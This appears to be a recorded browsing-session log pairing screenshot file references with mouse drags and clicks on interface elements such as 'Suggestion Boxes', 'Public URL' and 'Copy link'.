 drag, startPoint x: 1118, startPoint y: 259, endPoint x: 1188, endPoint y: 10, distance: 258.65228  drag, startPoint x: 267, startPoint y: 121, endPoint x: 247, endPoint y: 159, distance: 42.941822  click on "Suggestion Boxes" at bounding box center [102, 205]  drag, startPoint x: 329, startPoint y: 202, endPoint x: 451, endPoint y: 202, distance: 122  click  click on "Public URL" at bounding box center [1201, 253]  click on "Copy link" at bounding box center (832, 648)  type  click on "Close" at bounding box center (728, 648)  click on "All" at bounding box center (555, 191) 